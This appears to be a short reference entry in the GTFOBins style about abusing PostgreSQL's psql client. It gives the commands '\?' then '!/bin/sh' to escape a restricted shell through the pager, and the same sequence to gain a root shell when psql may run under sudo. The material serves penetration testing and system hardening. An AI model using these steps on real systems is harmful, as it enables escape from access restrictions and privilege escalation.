 .. / psql Star 12,003
Shell Sudo
This invokes the default pager, which is likely to be less, other functions may apply.
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
psql
\?
!/bin/sh
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used
to access the file system, escalate or maintain privileged access.
psql
\?
!/bin/sh